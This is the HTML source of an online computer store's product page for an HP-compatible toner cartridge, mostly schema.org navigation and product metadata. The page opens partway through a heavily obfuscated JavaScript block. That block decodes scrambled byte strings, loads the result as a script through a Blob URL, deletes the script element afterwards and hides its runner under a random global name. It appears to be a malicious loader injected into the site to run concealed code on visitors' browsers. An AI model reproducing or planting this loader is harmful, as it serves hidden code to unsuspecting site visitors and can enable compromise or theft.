Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/","name":"HP Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/","name":"HP CB540A (125A) Compatible Toner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon.jpg","width":"400","height":"400","caption":"HP CB540A (125A) Compatible Toner - Black"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP CB540A (125A) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon.jpg","width":"400","height":"400","caption":"HP CB540A (125A) Compatible Toner - Black"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/","name":"HP CB540A (125A) Compatible Toner - Black","sku":"GS540A-NC","description":"imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour LaserJet CP1515n, Colour LaserJet CP1518ni","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"146.36","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/hp-cb540a-125a-compatible-toner-black\/","priceValidUntil":"2024-10-13T10:50:55+00:00"},"mpn":"4764","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:29:57-05:00","description":"imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet 